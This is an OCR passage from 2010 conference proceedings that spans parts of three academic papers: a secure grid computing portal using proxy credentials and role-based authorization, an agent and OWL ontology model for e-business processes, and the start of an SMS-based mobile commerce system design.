When users login in ECSGP, there are two alternative authentication modes for users to select, which are digital credential or traditional name/pass pair, and authentication trust levels of the two modes are set to 'high' or 'low' respectively. Digital credential is made up of users' long-term digital certificate and corresponding private keys, and to avoid the risk of using long-term digital certificate directly, proxy digital certificate is generated from long-term one for user authentication. Users of ECSGP are divided into two kinds of role, which are ordinary customer and senior customer.

User authorization management can be augmented by combining authentication trust level and user role. In ECSGP, the authorization policy is followed as below:

(1) For 'high' authentication trust level plus 'senior' role, users can submit job request.

(2) For 'high' authentication trust level plus 'ordinary' role, users can only browse job catalogue

(3) For 'low' authentication level, users can only browse job catalogue

When it is the first case of authorization policy, users authenticate with ECSGP only once, and job management module delegates user proxy digital credential to workflow model of requested job, which can invoke all the workflow components on behalf of users.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.81



Fig.1 Functional system architecture of Engineering Computational Service Grid Portal



Fig.2 Secure job process of ECSGP

2.3 Scenario of secure job process

An application example of user job in ECSGP is illustrated in fig.2, and the detailed steps are followed as below:

Step 1 MyProxy server generates proxy credential after receiving user's 'proxy credential generation' request. The request includes proxy credential retrieval information, which is username, pass phrase, and expiration time of proxy certificate.

Step 2 Users login in ECSGP by specifying portal user name/pass and submitting proxy digital credential retrieval information. Authentication manager verifies user's proxy digital credential by connecting MyProxy, assigns roles to users, and establishes the grid map from portal user account to user proxy digital account, which include proxy user name/pass phrase extracted from proxy digital credential retrieval information. For users of digital credential, 'ordinary' and 'senior' roles are assigned, for users of traditional credential, only 'ordinary' one is assigned.

Step 3 User submits portal user account for logon, and claims as 'senior' role. Authentication manager searches the gridmap for proxy digital credential retrieval information through user account, fetches proxy credential and checks

whether the credential expires. After user identity is verified, an identity token is assigned by authentication manager, which is made up of user identity and authentication trust level.

Step4 User submits job request, and job management module fetches user proxy credential by using identity token.

Step5 Job management module sends user identity token and authorization request to authorization manager.

Step6 After the authorization request is passed, job management module generates a job instance waiting for execution. A job instance contains member attributes such as job workflow model file, input data file set, output file set, requirements of computational resources. Job management module checks whether the required computational resources are available by comparing the information from Grid information module and requirement of job instance, and transfers the input data files to secured Grid server. When computational resources needed are available and input data files are ready, job management module attaches user proxy credential to soap message of job workflow execution request, and sends the message to workflow engine for job workflow execution.

Step 7 Workflow engine executes workflow activities including invoking secured Grid services on behalf of users.

Step 8 job management module returns job results to the user.

In step 3-6 aforementioned, user proxy credential is delegated to workflow model file for accessing multiple Grid resources on behalf of users. In step 7, workflow model file is executed in secure BPEL engine and the invoked Grid services are GSI-compliant WSRF services.

III. ANALYSIS OF ECSGP IMPLEMENTATION TECHNOLOGIES



Fig. 3 Software structure of Engineering Design Service Grid Portal

Portal server software structure, Grid server software structure, and database server software structure are illustrated in fig.3.

Portal server software structure is made up of portal navigation, business logic and representation logic. Portal navigation functions as controller of MVC (Model-View-Controller) mode, which is implemented by Java Servlet for realizing automatic circulation of portal user operations. Typical operation steps of a senior user include user logon, job catalogue browsing, job submission, workflow monitoring, and job result downloading.

Business logic, which is made up of five types of Java business logic components, functions as model of MVC. Business logic components include security, job management, workflow management, Grid information

management, and data management. Security components include authentication and authorization logic components. Job management components include job submission, queuing, job monitoring, and result generation logic Workflow management components include model

Relationships among portal navigation, business logic and representation logic are illustrated as Fig.4. Portal navigation controls portal user operation process steps, which in turn are realized by invoking grid service or accessing database through business logic, and the results of portal operation process are transformed into HTML pages by representation logic.

management, instance management, and execution and monitoring.

Representation logic functions as view of MVC and is made up of dynamic interactive Web pages by JSP technology for portal users.

In ECSGP, Apache Web server is adopted; secure BPEL engine[7], which is implemented by T. D¨ornemann, et al., is adopted for workflow management subsystem; GT4 and GSI are adopted for creating GSI-compliant WSRF service; and GridFTP is adopted for data management.



Fig. 4 Relationship of Portal navigation, Business, and Representation

IV. CONCLUSIONS

The three-layered structure of ECSGP architecture can relieve users' burden by completing job execution process on behalf of users automatically, including transferring of job data, checking the status of job setup, and submission of job workflow.

In ECSGP, authorization manager combining authentication trust level with user role can guarantee appropriate access rights of portal server, and proxy credential technology of MyProxy is integrated with authentication manager for protecting users' long-term digital credential.

The proposed secure process and implementation approach in this paper can facilitate to construct ECSGP.

ACKNOWLEDGMENT

The research in this paper was supported by the Youth funds of Fujian Province (Grant 2007F3051) and the National Science Foundation in China (Grant 50875049)

REFERENCES

[1] B. A. Wujek, P. N. Koch, M. McMillan, W. S. Chiang, A distributed, component-based integration Environment for multidisciplinary optimal and quality design. In: 9th AIAA/ISSMO Symposium on Multidisciplinary Analysis and Optimization, Atlanta, GA, September 4, 2002.

[2] M. Baker, R. Buyya, D. Laforenza, Grids and grid technologies for wide-area distributed computing . In: Software — Practice & Experience 2002 , John Wiley & Sons Inc., New York, 2002, pp.1437-1466.

[3] M. Thomas, S. Mock, M. Dahan, The GridPort toolkit: A system for building grid portals. In: Proceedings of the 10th IEEE International Symposium on High Performance Distributed Computing (HPDC 2001) , IEEE Computer Society Press, San Francisco, 2001, pp.216-227 .

[4] Wei Wang. Engineering Computational Service Grid: A Flexible Engineering Computational Environment Based on Grid Computing. 2009 World Congress on Computer Science and Information Engineering(CSIE 2009), March 2009, Los Angeles/Anaheim, USA. IEEE Press, pp.398-403, doi:2009.264.CSIE/10.1109

[5] J. Novotny, S. Tuecke, V. Welch, An online Credential repository for the grid: MyProxy, In: Proceedings of the 10th International Symposium on High Performance Distributed Computing (HPDC-10), IEEE Computer Society Press, 2001.

[6] Hu J., A. C. Weaver, A Dynamic, context-aware security infrastructure for distributed healthcare applications, In: Pervasive Security, Privacy and Trust (PSPT2004), Boston, MA, August 2004.

[7] T. Dörnemann, M. Smith, B. Freisleben, Composition and Execution of Secure Workflows in WSRF-Grids, In: 2008 Eighth IEEE International Symposium on Cluster Computing and the Grid (ccgrid), 2008, pp. 122-129

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Research on Business Processes with Semantic Web Technologies

Qiumei Pu, Xiuqin Pan, Yue Zhao, Xiaona Xu
Institute of Information Engineering
MINZU University of China
Beijing 100081, China
pu_qiumei @163.com

Abstract— **Open environment of dynamic interoperable electronic business processes is a key demand for the increasing business applications. Business processes are at the core of dynamic electronic business. In this paper, we propose a model for business processes that provides an intelligent model for supporting distribute electronic business environment. This study brings up the business process on the semantic web and we define an agent's ontology for this interaction framework. This mechanism can help agents understand the knowledge dynamically and cooperation with other agents in business process.**

Keywords- business process; intelligent agent; ;semantic web; ontology; electronic commerce;

I. INTRODUCTION

The development process of agent and multi-agent technology in e-commerce application is agent used to commodity supply and demand information collection especially price comparison for users at the beginning. Later agent is mainly taken into for the auto-negotiation and collaboration for market workflow processing. Nowadays researchers began to consider the intelligence of agent technology to build a comprehensive e-commerce system.

As the semantic web and agent technology increasing, the business process has also undergone tremendous change. Agent is a powerful program in nowadays distributed systems such as business system; however its disadvantage is that it lacks the interconnection with semantic web standards such as OWL (Web Ontology Language) [1]. OWL was developed as a W3C Web Ontology Language, which is used to describe the ontology semantics. Semantic web is a recent and promising research area, the application of ontology-based modeling and reasoning to semantic web, which is these days often realized using intelligent architectures.

In related research we often take interaction of agents as methods to resolve business problems. But in the process of the interaction of multi-agent, agent must take the same communication language and use common understanding about the content of communication. But in the open environment, the object that agent communicate with is different time by time and every agent may have different understanding about the same thing. Multi-agent system will become complicate when the interaction among agents get more times.

With the technology of agent and semantic web gradually in-depth development, agent and multi-agent systems has been applied on semantic web technology. A lot of theory about agent issues needs further study. Such as agent should have what kind of structure, capacity constraints, it can be interacting with other agent on open and dynamic semantic web or intelligent Web environment.

The semantics web technology is one of the popular research areas these days. It is based on the current web, and adds more semantics to it, on purpose of building the Ontology of web content. So, application program on Web can make the purpose of cross-platform calculation come true by taking advantage of Ontology. With the application of a large number of intelligent applications, based on different knowledge representation systems of knowledge conversion and interoperability issues become the focus of attention. Ontology can provide the basic framework for the interoperability among different systems which is an effective way to solve such problems.

The purpose of our study is to apply agent technique to semantics web, and our method is to make application program of semantic web be able to make intelligent computing by utilizing agents. Moreover, agents can realize the information integration among platforms of agents by making capital of Ontology on Semantics Web.

The rest of the document is structured as follows. In section 1, we resume the related work and summarize the business process in intelligent fields. In section 2, we put forward how to create ontology and describe the business processes. In section 3, we describe the rule-base model and present the layer theory. In section 4, we present conclusions and put forward future work.

II. RELATED WORKS

Literature [2] designs a Business Goal Ontology for modeling business goals. In this way, it integrates the intentional perspective into our business process ontology framework, enriching the process description and enabling new types of business process analysis.

One important task of literature [3] for semantic business process management is the addition of corresponding semantic annotations to the business-oriented view on processes. In his paper, it shows how business-oriented and execution-oriented ontological representations of business processes can similarly be related.

Literature [4] addressed that manufacturing enterprises improve the business process by information and knowledge, but the knowledge systems supporting the business process are distributed in heterogeneous environment and used different business process models with semantic variance of

DOI 10.1109/DCABES.2010.82

knowledge, which makes knowledge no sharing and reuse. To integrate knowledge for business process, ontology method is used to build the architecture of business process knowledge integration for manufacturing enterprises and manufacturing enterprises business process ontology model for knowledge integration is presented. The knowledge of different business process can be interpreted in common semantics by unified and specialized description of ontology, and it makes the base for knowledge integration.

Shuchuan Fan [5]presents an ontology based method for cross-organizational business process integration. The proposed method adopts ontology as the carriers of business processes. After translation from constructed business process models by business analysts into business process ontologies represented by OWL-S, ontology mapping and integration techniques are adopted to bridge the semantic gaps among organizations, and to integrate related processes into an organic process by eliminating redundancies and recomposing the processes after elimination.

Silva, N [5] discusses the interoperability of e-business processes by using an ontology approach with description logic and agent systems to achieve e-business automation. An innovative e-business process modeling framework is proposed that outlines the building blocks required for Internet-based e-business in order to enable e-business process automation. The framework helps in understanding the role of many proposed standards with respect to the building blocks and in identifying both overlaps and gaps among them. The domain knowledge of e-business processes is conceptualized as an e-business process ontology that enables agents' communication in e-business application sharing and reusing. Several agent-based automation mechanisms are discussed based on the ontology that provides implementation guidelines to e-business process automation

Based on the above, in this paper, we proposed the business process model which includes ontology modeling and agent interaction platforms. One is based on the negotiation protocol and another is based on the negotiation strategy. Where the focus of the study in accordance with this article, this article focused on the protocol based negotiation models.

Development of business process ontology aims to describe the service delivery process provide a shared vocabulary. Buyer or seller completes the business process by transaction rules or policy conditions with variety of resources. In fact or a variety of activities realized the connection of an arrangement by logic level. So the whole process can use a service process activity to represent. Each activity is associated with input, output, Resources and constraints, and with other related activities to establish the right logical connection.

Qi Tang [6] brings forward the communication protocol, the mechanisms for agents to exchange ontologies and interpret the messages. XML is used as the protocol in the proposed system due to it flexibility and compatibility. This work focuses on providing a multi-agent cooperation infrastructure to achieve e-commerce automation. It satisfies the requirement of the system by employing J2EE multi-thread technologies

Ontology can abstract the essence of the domain of interest and helps to catalogue and distinguish various types of objects in the domain, their properties and relationships. An agent can use such a vocabulary to express its beliefs and actions, and so communicate about them.

III. BUSINESS PROCESSES

A. *Ontology modeling*

First, this article use the common domain ontology as the repository of the knowledge base to realize a distributed search based on semantics.

Ontology modeling is based on the analysis in the field (the field of analysis described here refers to a specific area, such as electronic business). Through the help of domain experts, we can extract to express terms of knowledge in the field (or called concepts), and the relationship between these words. After completing field analysis and according to the characteristics of the area we are modeling domain ontology.

In this paper we take top-down extraction of terms from the field level of abstraction of the terms starting on the meaning of these terms gradually extracted the selection of vocabulary in the field all of the words, Meantime we use bottom-up construction method which has two advantages. First, it can ensure the consistency between the system ontology base, and second, as in the previous step extraction of vocabulary is a complete test. On the construction of domain ontology relations, we choose from the relationship between high-level relations to the lower one by one method of construction. The above three steps can be completed by the field of ontology modeling, the process shown in Figure 1 follows, where each step requires the participation of experts in the field.



Figure 1. Domain Ontology Creating Process

```
<owl:ObjectProperty rdf ID="hasSamePriceAs">
<rdf:type rdf resource="&owl；TratisitiveProperty" />
<rdf:type rdf resource="&owl；SymmetricProperiy"/>
<rdfs:domain rdf resource="#googs"/>
<rdfs:range rdf:resource="#goods"/>
</owl:ObjectProperty>
```

Figure 2. Ontology Description

In the business process, this article describes the communication language using OWL language and its action,

the application ontology can be formulated very good expression and reasoning without having to consider the application of the system. Communication action expressions using OWL to describe the content of language can be expressed as above figure 2.

B. Business process

Secondly, we use multi-agent technology to represent the buyer or the seller carries out business process interaction on the semantic. The first agent will request the information from the main site, and after obtain necessary information it move to the vendor site and its resources, transactions with negotiation. By comparing the selection to complete the transaction, and then return to the site.

This paper designs a business process platform. It enables one to one, one to many and many to many transaction with intelligent agent. The negotiation strategy is the random bid, so the seller through a negotiation parameter set is given the highest goods, and the minimum acceptable bid price, and the negotiation time limit, the buyer can also be set through negotiation parameters, given the maximum and minimum prices to receive affordable price, Agent on behalf of buyers and sellers to transact with possible result: the seller found a buyer Agent which will be required for the final product; or negotiation time out that is no deal.

In this section, a business transition to comply with the proposed definition of model based on the agent. The flow that can be formalized it. As shown in Figure 3 is the business process with agents.



Figure 3. Business Processes.

The distributed repository architecture will be described in Jade multi-Agent technology as the foundation [9, 10].

IV. RULE-BASED REASONING ON BUSINESS PROCESS

In order to have the same semantics cognitive ability between agents, agent must have knowledge of related fields. This paper use ontology to express abstract concepts, and define logical axioms limitation to express the relationship of concept for both parties in the communication process with the same awareness.

This paper combines W3C metadata modeling language (OWL) to improve communication between the both party's agents. The OWL is equal to a platform language for encoding and decoding on semantic web. In this way agents can exchange information each other. As the OWL-DL supports reasoning, this reasoning mechanism can be defined using Agent's actions.

Ontology reasoning unit contains the description logic (DL) inference engine and function modeling rule set. First we use DL reason engine to resolve semantics problem between many ontologies. And then we use function modeling for functional inference rule sets to get ontology designing sequence.

The rule-base reasoning model is described as followed Figure 4:



Figure 4. Rule-base reasoning model.

As Figure 4 shown, Agent Communication Language (ACL) [7] is a knowledge-sharing between the agent and knowledge exchange protocol language. JADE (Java Agent Development Framework) is multi-agent system. It is a fully realized by the Java language software framework, it establish a consistent standard Multi-Agent System middleware platform. This platform provides API functions to build and support agent system debug environment and configuration tools to simplify the Multi-Agent System.

On application layer, this paper use OWL language as content language to express communication act [8]. This method solves the knowledge transfer and sharing between the needs of agent. Agent through this mechanism to negotiate and transact in distributed network. At the same time, intelligent e-business system to provide unified access to the entrance is a gateway to the application layer, various types of user services through the portal to request negotiations, and the result of access to services through the portal. In addition, the application layer gateway can also support system aimed at increasing the availability of some services.

The base layer provides ontology knowledge base to application layer. The ontology is designed based electronic business knowledge base. It plays a bridge role between ontology and agent.

V. FUTURE WORK

In this paper we take semantic technologies into business processes that have actually been fulfilling the basic function of agent system. The main advantage of this approach is to address the heterogeneous knowledge representation and reasoning. Meantime we have adopting ontology to describe the concepts, attributes and relationships of terms in related fields. The research results of the above mentioned theories and technologies combined with JADE have been applied to a prototype system, which validates their rationality and feasibility. Through the establishment of rules and logical

reasoning, it can effectively improve the intelligence of business process, but there are a number of related technologies to be further exploration and research. For example, there is a question that agent how to quickly find the necessary ontology. Moreover, we intend to implement the proposed system and use semantic technologies to reach a relative intelligent system in the future work.

REFERENCES

[1] W3C Owl Web Ontology Language Use Cases and Requirements 2004

[2] Markov, I.; Kowalkiewicz, M. Linking Business Goals to Process Models in Semantic Business Process Modeling.EDOC '08. 2008 , Page(s): 332 - 338

[3] Norton, B.; Cabral, L.; Nitzsche, J. Ontology-Based Translation of Business Process Models. ICIW '09. 2009 , Page(s): 481 - 486

[4] Ye Fanbo; Ding Xianghai. Manufacturing enterprise business process ontology modeling for knowledge integration . GSIS 2009. 2009 , Page(s): 1365 - 1369

[5] Shuchuan Fan; Li Zhang; Zian Sun;An Ontology Based Method for Business Process Integration .IESA '09. 2009 , Page(s): 135 - 139

[6] Silva, N.; Viamonte, M.J.; Maio, P.;Agent-Based Electronic Market With Ontology-Services. ICEBE '09.2009 , Page(s): 51 - 58

[7] FIPA, FIPA SL Content Language Specification, 2000

[8] W3C Owl Web Ontology Language Use Cases and Requirements 2004

[9] JADE (Java Agent DEvelopment Framework) Website, 2004, http://jade.cselt.it/

[10] Caire,G.,Jade Turorial: Jade Programming For Beginners[M]. 2003.

Design and Realization of Mobile-Commerce System Based on SMS

XU Hong-yun
School of Mathematics & Computer Science
JiangHan University
Wuhan, China
e-mail: xhy1978@163.com

***Abstract*—This article analyzed the possibility of mobile commerce based on short messages in detail through combining SMS in mobile communication with the enterprise commerce application. Moreover, discussed the SMS application in mobile commerce according to the flexibility and universality of the SMS, and designed a mobile-commerce architecture based on commerce application server and short messages process server according to the features of SMS and flexibility of the commerce applications.**

Keywords- M-commerce; SMS; SMSC

I. INTRODUCTION

For a long time, the mobile phone as a communication tool well performed its duty. As the times progress and technology advances, people want to get more information through mobile phones, text messaging service provides a solution platform for this idea. In e-commerce system the application of B2C, B2B has become increasingly common, with the popularity using of mobile phone, the applications of e-commerce directly touch to any place. Where there is a mobile phone there is business activities.

II. FEASIBILITY OF SMS MOBILE COMMERCE

SMS is the service delivers text messaging between mobile terminals, so that thus message is generally not more than 160 letters or numeric characters. The main features of this service are fast, inexpensive and reliable. The messages firstly were sent to the SMSC (Short Messaging Service Center), and then immediately forwarded by the SMSC to the appropriate mobile devices. In order to achieve such a real-time transmission, the whole sending process is as shown in Figure 1. Firstly, SMSC will send SMS request to HLR (home location register) to look for roaming users. Once HLR receives the request, it will appear as the user's status (1. no activity or activities, 2. roaming location) to response to SMSC. If the response is not active (receivers don't startup or not within the coverage area of network), then the SMSC will retain the message for some time (usually set by the user's own shot of information retention time). When users use the mobile device, HLR will send an SMS notification to SMSC, while SMSC will try to send, SMSC sends a message to GSM message delivery system as point-to-point mode. The system will page equipment, if the device responds, and then send the message. SMSC will receive verification that the end user has received the message, and then the message is classified as has been sent, and no longer try to send it [1].



Figure 1. SMS Sending System.

The establishment of mobile business applications must satisfy the conditions of flexible, reliable, efficient, and accurate and so on. Through the analysis of SMS' features (fast, cheap and reliable), we found short message service have inherent advantages for the achievement of mobile commerce applications. SMS is real-time (in a very short time the recipient will receive the message after the messages was sent). SMS is as well as reliable (even if the receiver is inactive SMSC can monitor the status of the receiver until the receiver state is active, and then forwards the message out). SMS is high efficient also (through connecting GSM Modem to the computer can quickly send short messages in bulk). SMS service is cheap (the monthly SMS fee is very low).

III. STRUCTURE OF SMS MOBILE BUSINESS

Short Message Business Application System architecture is as shown in Figure 2. From Figure 2 we can see SMBAS is composed of business information database, business application service components, SMS processing services components, mobile networks, and mobile terminal.

Business information database is used to store business information and user information. User information is mainly used to identify the user's identity, prevent unauthorized users to access, and the user's identity uniquely determined using the SIM card number.

Business application services component is used to explain the instruction transferred by the SMS service component, or send query information to the short message processing server. Because the instruction passed from the

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.149

SMS components is a string of characters, when business application service components received such a string of characters, split the string of characters according to the definition of rules, and according to the results of decomposition operate the database.



Figure 2. Mobile Commerce Application System structure

SMS processing services component is the core of the whole system, which consists of a PC and a GSM Modem connected, and then through the programming control GSM Modem to send and receive text messages, which received is the operation instruction sent by the user and sent is the execution result implemented according to operation instruction. SMS processing services component has an important function is to authenticate the sender's identification. When the short message processing service component receiving a message, first of all read the sender's SIM card number of this message, and then compare with the user information of business information database, if the user' identity is valid then execute this instruction otherwise discard this instruction.

Mobile terminal is the mobile phone or PDA and other mobile devices. As the current mobile devices become more powerful， especially the mobile devices support JAVA become popular ， thus the functions of commerce application system based on short message are more and more powerful. There are two ways to access the system in the mobile terminals of SMBAS system. These two access methods are mainly determined by the functions provided by mobile terminal. The terminal does not support JAVA uses SMS function directly, thus users must remember some instruction codes. The terminal support JAVA can take advantage of J2ME to program client software to call universal message and deliver API [4] [5], so that we can use the system more convenient.

IV. IMPLEMENTATION OF SMS MOBILE COMMERCE

The hardware architecture of SMBAS is as shown in Figure 3, mainly is composed of database server, business application server, SMS processing server, mobile networks, and mobile terminal.

